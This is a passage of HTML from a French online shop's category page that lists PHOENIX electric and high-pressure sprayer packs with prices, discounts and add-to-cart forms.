    aria-haspopup="true"
    aria-expanded="false">
    Prix, décroissant    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Meilleures ventes
      </a>
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?order=product.price.desc"
        class="select-list current js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Affichage 1-30 de 79 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  product-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="31" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/mono-sprayer/31-pulverisateur-a-haute-pression-mono-sprayer-3701603305895.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/42-home_default/pulverisateur-a-haute-pression-mono-sprayer.jpg"
		alt = "Pulvérisateur à haute pression MONO SPRAYER"
		data-full-size-image-url = "https://www.prosprayerfrance.com/42-large_default/pulverisateur-a-haute-pression-mono-sprayer.jpg"
	  >
	  		<span class="product-additional" data-idproduct="31"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/mono-sprayer/31-pulverisateur-a-haute-pression-mono-sprayer-3701603305895.html">Pulvérisateur à haute pression MONO SPRAYER</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 110M001</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="31"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1080">1 080,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Découvrez la puissance du  Mono Sprayer , la référence du  pulvérisateur à haute pression . 
 •    Pression de 15 bars pour une pulvérisation...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="31"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1080">1 080,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="100" class="quantity_product quantity_product_31" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_31" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_31" name="id_product_attribute">
		<input type="hidden" value="31" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_31" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_31" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="189" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/189-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-hydrofuge-20-l-3701603305116.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/610-home_default/pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-hydrofuge-20-l.jpg"
		alt = "Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Hydrofuge 20 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/610-large_default/pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-hydrofuge-20-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="189"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="189" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/189-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-hydrofuge-20-l-3701603305116.html">Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0225</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">597,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="189"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="478.392">478,39 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Gladiator Sprayer + Perche Télescopique de 5,4 mètres + Produit hydrofuge de 20 Litres. • Pack idéal pour protéger...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">597,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="189"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="478.392">478,39 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="2" class="quantity_product quantity_product_189" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_189" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_189" name="id_product_attribute">
		<input type="hidden" value="189" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_189" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_189" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="189" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="201" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/201-pulverisateur-electrique-gladiator-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-20-l-3701603305093.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/608-home_default/pulverisateur-electrique-gladiator-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-20-l.jpg"
		alt = "Pulverisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/608-large_default/pulverisateur-electrique-gladiator-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-20-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="201"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="201" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/201-pulverisateur-electrique-gladiator-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-20-l-3701603305093.html">Pulverisateur électrique GLADIATOR SPRAYER PHOENIX +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0223</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">577,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="201"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="462.392">462,39 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Gladiator Sprayer + Perche Télescopique de 5,4 mètres + Produit ULTRA'DMOUSS concentré de 20 Litres. • Pack idéal...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">577,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="201"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="462.392">462,39 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="0" class="quantity_product quantity_product_201" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_201" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_201" name="id_product_attribute">
		<input type="hidden" value="201" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_201" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_201" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="201" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="188" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/188-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-nettoyant-exterieures-20-l-3701603305109.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/609-home_default/pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-nettoyant-exterieures-20-l.jpg"
		alt = "Pulverisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Nettoyant Extérieures 20 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/609-large_default/pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-nettoyant-exterieures-20-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="188"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="188" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/188-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-nettoyant-exterieures-20-l-3701603305109.html">Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0224</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">577,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="188"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="461.6">461,60 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Gladiator Sprayer + Perche Télescopique de 5,4 mètres + Produit Anti-Mousse prêt à l'emploi de 20 Litres. • Pack...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">577,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="188"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="461.6">461,60 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="21" class="quantity_product quantity_product_188" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_188" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_188" name="id_product_attribute">
		<input type="hidden" value="188" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_188" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_188" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="188" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="200" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/200-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-hydrofuge-20-l-3701603305208.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/604-home_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-hydrofuge-20-l.jpg"
		alt = "Pulverisateur électrique PRO SPRAYER PHOENIX Version 2 Batteries + Perche Télescopique 5,4 mètres + Hydrofuge 20 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/604-large_default/pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-hydrofuge-20-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="200"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="200" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/200-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-hydrofuge-20-l-3701603305208.html">Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0234</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">523,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="200"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="419.192">419,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Pro Sprayer PHOENIX Version 2 Batteries + Perche Télescopique de 5,4 mètres + Produit Hydrofuge de 20 Litres. •...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">523,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="200"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="419.192">419,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="2" class="quantity_product quantity_product_200" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_200" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_200" name="id_product_attribute">
		<input type="hidden" value="200" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_200" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_200" data-button-action="add-to-cart" type="submit">
